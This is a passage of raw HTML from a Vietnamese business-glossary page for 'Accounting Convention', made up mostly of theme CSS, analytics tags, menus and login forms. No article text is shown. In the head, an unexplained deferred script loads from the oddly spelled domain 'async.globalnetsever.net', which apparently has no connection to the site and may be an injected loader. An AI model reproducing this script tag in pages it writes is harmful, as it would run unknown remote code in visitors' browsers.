    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #976a41;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #976a41 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #976a41;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #976a41 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #976a41 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #976a41;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #976a41 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #976a41;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #976a41;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(151, 106, 65, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #505162;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #505162 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #505162;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #505162 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #505162 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #6b6b6b;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #976a41;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #6b6b6b;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a5ea5 !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #976a41;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #25262e;
        background: -moz-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #25262e), color-stop(100%, rgba(37,38,46,0.85)));
        background: -webkit-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -o-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -ms-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#25262e', endColorstr='rgba(37,38,46,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #999999;
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #6b6b6b;
    }

    
    .td-subfooter-menu li a:hover {
        color: #976a41;
    }


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Droid Serif";
	line-height:70px;
	font-weight:normal;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:13px;
	line-height:31px;
	font-weight:normal;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 31px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Droid Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"Roboto Slab";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-weight:normal;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Droid Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content li {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h3 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"Droid Serif";
	
    }





    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Droid Serif";
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
    }



/* Style generated by theme for demo: book_club */

.td-book-club-demo .sf-menu > .current-menu-item > a,
         .td-book-club-demo .sf-menu > .current-menu-ancestor > a,
         .td-book-club-demo .sf-menu > .current-category-ancestor > a,
         .td-book-club-demo .sf-menu > li:hover > a,
         .td-book-club-demo .sf-menu > .sfHover > a {
		 	color: #976a41 !important;
		 }
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #976a41 transparent transparent transparent;
         }
		 
		 
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #505162 transparent transparent transparent;
         }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-150915968-1" type="be3257cb4373c10f3960729a-text/javascript"></script>
<script type="be3257cb4373c10f3960729a-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150915968-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sotaydoanhtri.com/",
                    "name": "Trang chủ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sotaydoanhtri.com/chu-de/kinh-te/",
                    "name": "Kinh tế"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sotaydoanhtri.com/thuat-ngu/accounting-convention-822/",
                    "name": "Accounting Convention"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #976a41;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #976a41;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #976a41;
                }
                .tdm-btn-style1 {
					background-color: #976a41;
				}
				.tdm-btn-style2:before {
				    border-color: #976a41;
				}
				.tdm-btn-style2 {
				    color: #976a41;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #976a41;
                    -moz-box-shadow: 0 2px 16px #976a41;
                    box-shadow: 0 2px 16px #976a41;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #976a41;
                    -moz-box-shadow: 0 4px 26px #976a41;
                    box-shadow: 0 4px 26px #976a41;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 70px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 70px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 70px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net" defer type="be3257cb4373c10f3960729a-text/javascript"></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="thuat_ngu-template-default single single-thuat_ngu postid-1191 single-format-standard accounting-convention-822 global-block-template-1 td-book-club-demo single_template_2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KQGNTNC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sotaydoanhtrioffical" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/sotaydoanhtri" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://sotaydoanhtri.com/thuat-ngu/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sotaydoanhtri" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC6OIs1vCDPHWMhrfZwPrp4Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-41837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-41837"><a href="/thuat-ngu/">Thuật ngữ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41836" class="menu-item menu-item-type-post_type_archive menu-item-object-thuat_ngu menu-item-41836"><a href="https://sotaydoanhtri.com/thuat-ngu/">Tất cả thuật ngữ</a></li>
	<li id="menu-item-41835" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de current-thuat_ngu-ancestor current-menu-parent current-thuat_ngu-parent menu-item-41835"><a href="https://sotaydoanhtri.com/chu-de/kinh-te/">Thuật ngữ Kinh tế</a></li>
	<li id="menu-item-52983" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52983"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-doanh-nghiep-ke-toan/">Tài chính Kế toán</a></li>
	<li id="menu-item-52984" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52984"><a href="https://sotaydoanhtri.com/chu-de/dau-tu/">Đầu tư</a></li>
	<li id="menu-item-52985" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52985"><a href="https://sotaydoanhtri.com/chu-de/kinh-doanh/">Kinh doanh</a></li>
	<li id="menu-item-52986" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52986"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-ca-nhan/">Tài chính cá nhân</a></li>
	<li id="menu-item-52987" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52987"><a href="https://sotaydoanhtri.com/chu-de/kinh-te-hoc/">Kinh tế học</a></li>
</ul>
</li>
<li id="menu-item-186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-186"><a href="#">Sách</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-258"><a href="#">Kiến thức</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-187"><a href="/softwares/">Phần mềm<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-94412" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94412"><a href="https://sotaydoanhtri.com/software-categories/health-care-software/">Health Care Software</a></li>
	<li id="menu-item-94413" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94413"><a href="https://sotaydoanhtri.com/software-categories/authoring-and-publishing-software/">Authoring and Publishing Software</a></li>
	<li id="menu-item-94414" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94414"><a href="https://sotaydoanhtri.com/software-categories/education-software/">Education Software</a></li>
	<li id="menu-item-94415" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94415"><a href="https://sotaydoanhtri.com/software-categories/accounting-finance-software/">Accounting &#038; Finance Software</a></li>
	<li id="menu-item-94416" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94416"><a href="https://sotaydoanhtri.com/software-categories/talent-management-software/">Talent Management Software</a></li>
	<li id="menu-item-94417" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94417"><a href="https://sotaydoanhtri.com/software-categories/project/">Project</a></li>
	<li id="menu-item-94418" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94418"><a href="https://sotaydoanhtri.com/software-categories/portfolio-program-management-software/">Portfolio &#038; Program Management Software</a></li>
	<li id="menu-item-94419" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94419"><a href="https://sotaydoanhtri.com/software-categories/financial-services-software/">Financial Services Software</a></li>
	<li id="menu-item-94420" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94420"><a href="https://sotaydoanhtri.com/software-categories/real-estate-software/">Real Estate Software</a></li>
	<li id="menu-item-94421" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94421"><a href="https://sotaydoanhtri.com/software-categories/e-commerce-software/">E-Commerce Software</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://sotaydoanhtri.com/chinh-sach-bao-mat/" rel="privacy-policy">Chính sách bảo mật</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://sotaydoanhtri.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://sotaydoanhtri.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://sotaydoanhtri.com/">
